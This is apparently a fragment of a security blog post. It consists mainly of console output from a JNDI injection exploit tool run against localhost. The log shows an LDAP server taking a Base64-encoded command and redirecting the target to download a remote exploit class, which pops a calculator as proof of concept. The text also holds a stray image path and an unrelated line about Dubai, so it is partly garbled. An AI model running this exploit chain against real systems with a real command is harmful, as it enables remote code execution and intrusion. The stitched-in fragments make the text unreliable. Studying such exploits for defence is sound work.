 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
G دبي DUBAI 84919
[+] Received LDAP Query: Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=
[+] Paylaod: command
[+] Command: open -na Calculator
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo= redirecting to http://127.0.0.1:8080/ExploitNPSdBpgc7r.class
[+] New HTTP Request From /127.0.0.1:63967  /ExploitNPSdBpgc7r.class
[+] Receive ClassRequest: ExploitNPSdBpgc7r.class
[+] Response Code: 200
initsec blog.gm7.org